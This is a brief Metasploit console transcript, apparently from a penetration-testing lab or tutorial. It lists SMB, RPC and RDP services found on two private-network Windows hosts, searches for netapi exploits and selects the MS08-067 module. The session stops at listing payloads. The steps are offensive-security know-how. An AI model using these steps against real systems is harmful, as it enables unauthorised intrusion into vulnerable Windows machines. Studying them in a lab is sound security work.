 msf > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.1.19 135 tcp msrpc open Microsoft Windows RPC
192.168.1.19 445 tcp microsoft-ds open Microsoft Windows XP microsoft-ds
192.168.1.19 139 tcp netbios-ssn open Microsoft Windows 98 netbios-ssn
192.168.1.19 3389 tcp ms-wbt-server open Microsoft Terminal Service
192.168.1.33 135 tcp open
192.168.1.33 445 tcp open
192.168.1.33 139 tcp open
msf > search netapi
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show payloads